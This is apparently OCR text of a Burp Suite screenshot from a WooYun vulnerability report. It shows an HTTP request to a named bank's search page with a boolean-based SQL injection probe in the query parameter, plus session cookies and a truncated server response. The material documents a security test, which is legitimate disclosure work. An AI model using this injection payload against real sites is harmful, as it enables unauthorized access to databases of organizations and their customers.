 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://www.csrcb
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.csrcbank.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000209SFaO4JIjayR810xsByQm:-1; AJSTAT_ok_pages=2; AJSTAT_ok_times=1; NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660
catalog=index&qtype=all&qsort=pubdate&query=123" and 2 NOT BETWEEN 0 AND 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 18 May 2016 12:48:56 GMT
Server: IBM_HTTP_Server
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Set-Cookie: NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660;expires=Wed, 18-May-2016 13:18:14 GMT;path=/;httponly
Content-Length: 44101
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script type="text/javascript">
www.wooyun.org